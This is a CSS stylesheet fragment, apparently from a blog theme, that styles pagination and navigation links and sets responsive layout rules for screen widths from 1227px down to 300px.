.pagination ul {
list-style: none;
margin: 0;
}
.pagination ul li{float:left;}
.currenttext, .pagination a:hover {
color: #656e7d!important;
margin: 0 4px 0 0;
display: inline-block;
float: left;
font-weight:bold;
line-height: 1.2em;
text-decoration: none;
padding: 8px 12px;
border:1px solid #a7a8a3;
background-color:#fff;
}
.pagination a, .pagination2 {
margin: 0 4px 0 0;
display: inline-block;
float: left;
line-height: 1.2em;
text-decoration: none;
color: #656e7d;
font-weight:bold;
padding: 8px 12px;
border:1px solid #dcdcdc;
background-color:#fff;
}
.pagination a:hover {
color:#000;
}
.pagination2 {
clear: both;
}
.top {
float: right;
}
.top a {
color: #BBB;
}
.top a:hover {
color:#555;
}
.pnavigation2 {
display: block;
width: 100%;
overflow: hidden;
padding: 10px 0;
float:left;
}
.nav-next {
float: right;
}
.nav-previous {
float: left;
}
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1227px){
.main-container {
width: 100%;
}
}
@media screen and (max-width:960px){
#page, .container {
max-width: 96%;
}
.tablePost { display:none; }
.article {
width: 68%;
}
.sidebar.c-4-12 {
width: 30%;
}
.related-posts li {
margin-right: 10px;
}
img,embed{
max-width:100%;
height:auto!important;
}
.ad-300 img {
max-width: 90%;
}
.ad-125 li {
max-width: 40%;
}
.ad-125 img {
padding: 0;
background: #FAFAFA;
border: 0;
}
.mts-subscribe input[type="text"] {
width:60%;
}
}
@media screen and (max-width:900px){
nav #searchform {
display: none;
}
#copyright-note {
padding-left: 15px;
padding-right: 15px;
} 
}
@media screen and (max-width:720px){
.article {
width: 100%;
}
#content_box {
padding-right: 0px;
padding-left: 0px!important;
width: 100%;
float: left;
}
.sidebar.c-4-12 {
float:left;
width: 100%;
max-width: 330px;
}
.single_post {float: none; margin: 0 auto; overflow: hidden;}
.f-widget {width: 45%;}
.ad-125 li {max-width: 45%;}
#comments {margin-right: 0;}
.widget-header {max-width: 74%;}
}
@media screen and (max-width:600px){
.sidebar.c-4-12 {width: 100%;}
.main-navigation #navigation{text-align:center;border:none;}
#navigation ul{float:none;display:inline-block;}
#navigation ul ul{display:none;}
.js #navigation > ul{display:none !important;}
.js #navigation select{display:inline-block !important;max-width: 100%;border:none;padding: 7px 3%;margin-top:10px;width: 100%;color: #fff;
background: #222;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.4); font-size: 12px;
-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset , 0 1px 1px rgba(255, 255, 255, 0.9);
float: left;}
.secondary-navigation {display: none;}
.widget-header {max-width: 100%;float: left;}
.featured-thumbnail img {width: 100%;}
}
@media screen and (max-width:550px){
.main-navigation {width:100%;}
.main-header #s {width:85%;}
read-more {font-size: 16px;}
.f-widget {width: 95%;}
footer #s {width:65%;}
}
@media screen and (max-width:460px){
.related-posts li {width: 100%;}
}
@media screen and (max-width:400px){
article header {overflow:hidden;}
.main-header #s {width:78%;}
.frontImgBox {float: none; }
.title {padding-left: 0; }
.post-content { padding-left: 0; }
.tablePost { display: none; }
}
@media screen and (max-width:300px){
nav fieldset, .js #navigation select {
width: 100%;
float: left;
}
.main-header #s {
width:70%;
}
}